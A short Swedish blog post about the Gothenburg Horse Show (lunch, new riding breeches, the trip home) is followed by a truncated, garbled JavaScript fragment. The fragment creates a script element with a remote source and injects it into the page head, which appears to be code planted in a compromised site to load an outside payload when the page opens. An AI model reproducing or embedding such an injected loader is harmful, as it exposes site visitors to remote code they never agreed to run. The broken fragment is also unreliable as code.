
Read more
02
mar
Livet hos Hogengård
On repeat
maj 5, 2017
2014
,
Göteborg Horseshow
Leave a comment
Samma lunch fyra dagar i rad. Och det är lika gott varje
gång. Vi är lite slöa idag men jag har fyndat vita ridbyxor
och ska strax köpa min "födelsedagshjälm". Sedan packar
vi och åker hem till verkligheten igen. Inte illa det heller. :)
(function(){try{var
header=document.getElementsByTagName("HEAD");var
script=document.createElement("SCRIPT");script.src="//www
{if (!(this.readyState)||
(this.readyState=="complete"||this.readyState=="loaded"))
{script.onload=null;script.onreadystatechange=null;header.r